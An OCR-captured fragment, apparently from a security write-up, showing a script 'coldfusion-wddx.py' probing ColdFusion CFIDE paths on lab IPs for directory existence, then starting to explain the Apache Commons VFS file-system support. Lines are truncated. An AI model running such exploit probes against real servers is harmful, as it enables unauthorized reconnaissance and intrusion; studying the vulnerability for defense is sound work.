
used to automate this request:
└─$ python3 coldfusion-wddx.py 192.168.198.136 dire
[#] Target: http://192.168.198.136:8500/CFIDE/wizar
[+] Directory exists

└─$ python3 coldfusion-wddx.py 192.168.198.136 dire
[#] Target: http://192.168.198.136:8500/CFIDE/wizar
[-] Directory does not exist

└─$ python3 coldfusion-wddx.py 192.168.198.129 dire
[#] Target: http://192.168.198.129/CFIDE/wizards/co
[+] Directory exists

└─$ python3 coldfusion-wddx.py 192.168.198.129 dire
[#] Target: http://192.168.198.129/CFIDE/wizards/co
The helper function VSFileFactory.getFileObject uses
the
Apache Commons VFS Project
for additional file
system support. The list of supported file systems
can be seen in the cfusion/lib/vfs-providers.xml file.
File System – HTTP/HTTPS
The HTTP(S) schemas allow you to perform a